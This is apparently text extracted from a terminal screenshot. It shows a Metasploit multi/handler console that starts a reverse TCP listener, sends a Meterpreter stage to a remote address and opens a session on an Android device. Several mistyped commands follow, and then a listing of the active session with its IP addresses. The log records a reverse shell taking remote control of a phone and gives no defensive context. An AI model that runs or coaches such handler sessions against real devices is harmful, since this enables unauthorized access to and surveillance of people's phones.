 msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:10001
msf6 exploit(multi/handler) > [*] Sending stage (71399 bytes) to 119.123.176.250
[*] Meterpreter session 1 opened (74.48.159.229:10001 -> 119.123.176.250:38208) at 2023-12-21 21:19:01 +
0800
sysinfo
[-] Unknown command: sysinfo
msf6 exploit(multi/handler) > sysinfo
[-] Unknown command: sysinfo
msf6 exploit(multi/handler) > meterpreter
[-] Unknown command: meterpreter
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                        Information          Connection
--  ----  ----                        -----------          ----------
1         meterpreter dalvik/android  u0_a543 @ localhost  74.48.159.229:10001 -> 119.123.176.250:38
208 (119.123.176.250)
electerm